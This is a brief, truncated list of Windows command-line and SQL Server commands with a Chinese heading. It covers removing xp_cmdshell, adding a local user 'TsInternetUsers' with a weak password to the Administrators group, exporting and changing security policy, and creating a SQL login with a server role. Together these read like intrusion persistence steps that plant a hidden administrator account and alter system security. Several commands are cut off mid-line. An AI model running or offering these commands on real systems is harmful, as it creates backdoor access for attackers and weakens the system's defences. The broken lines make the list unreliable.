
sp_dropextendedproc "xp_cmdshell"
DOS:
dir c:/
dir d:/
dir e:/
net user TsInternetUsers Password /add
net localGroup Administrators TsInterne
备份恢复IPSEC
secedit /export /CFG c:/tmp.inf
echo sedenynetworklogonright =>>c:/tmp
secedit /configure /db c:/windows/secedi
SQL:
exec master..sp_addlogin UserName,P
exec master..sp_addsrvrolemember Us